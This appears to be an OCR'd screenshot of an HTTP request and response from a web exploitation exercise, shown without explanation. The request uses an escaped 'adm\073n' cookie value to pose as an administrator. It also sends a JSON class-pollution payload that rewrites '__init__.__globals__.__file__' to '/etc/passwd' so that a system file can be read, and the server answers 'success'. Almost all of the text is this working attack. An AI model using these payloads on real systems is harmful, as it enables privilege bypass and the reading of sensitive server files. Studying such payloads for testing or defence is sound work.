 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Cookie:user="adm\073n";session=
ca26900bc36b4e4b80f802dd43209bf2;
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 71
3
4 {
"key":".__init__\\\\.__globals__\\\\.__file__",
"value":"/etc/passwd"
}
2 Server: nginx/1.20.1
3 Date: Fri, 28 Mar 2025 14:36:28 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: keep-alive
7 Set-Cookie: session=ca26900bc36b4e4b80f802dd43209bf2;
Path=/; Max-Age=2592000; expires=Sun, 27-Apr-2025 14:36:28
GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
12 Access-Control-Max-Age: 1728000
13
14 success